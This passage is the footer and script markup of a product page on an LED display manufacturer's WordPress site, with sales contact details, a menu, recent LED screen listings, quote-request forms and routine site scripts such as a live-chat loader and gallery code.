										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="P4 Outdoor Front Open LED Display Screen Hotel LED Sign - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="10374"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1280" height="732"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x172.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-1024x586.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-768x439.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-600x343.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="attachment-full size-full wp-image-10379 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="1280" height="732" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" class="attachment-full size-full wp-image-10379" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x172.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-1024x586.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-768x439.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-600x343.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">P4 Outdoor Front Open LED Display Screen Hotel LED Sign</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="P4 Outdoor Front Open LED Display Screen Hotel LED Sign - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="10374"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-10374.min.js?ver=1730052116" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"453744870c","quick_view_nonce":"aa5faea9b0","add_cart_nonce":"20d6a03f92","checkout_update_nonce":"5a99fc958a","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
